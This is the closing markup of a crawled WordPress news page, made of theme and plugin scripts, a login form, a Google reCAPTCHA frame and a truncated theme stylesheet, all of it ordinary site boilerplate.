			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=493083914149612&autoLogAppEvents=1">
		</script>

	  				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailytracker.com.ng">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_56273_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_56273_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_56273_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_56273_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_56273_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dailytracker.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","nonce":"cac21d8374"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.3" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailytracker.com.ng/wp-content/bs-booster-cache/968915ac9b7a39ce5d0aecc694ba3949.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailytracker.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailytracker.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var kdxcfu=function(t){"use strict";return{init:function(){0==kdxcfu.ads_state()&&kdxcfu.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".kdxcfu-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailytracker.com.ng/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){kdxcfu.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 13:09:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eq28sgTdsXZbHNNqbsjuuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997382291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css
body_size: 5661
content:
.kdxcfu.kdxcfu-before-header,.kdxcfu.kdxcfu-before-header:before{background-color:#f8f8f8}.kdxcfu.kdxcfu-before-header{padding-top:30px !important;padding-bottom:30px !important}.kdxcfu.kdxcfu-after-footer,.kdxcfu.kdxcfu-after-footer:after{background-color:#f8f8f8}.kdxcfu.kdxcfu-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1300px;--publisher-site-width-1-col:1300px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1390px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:48}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets 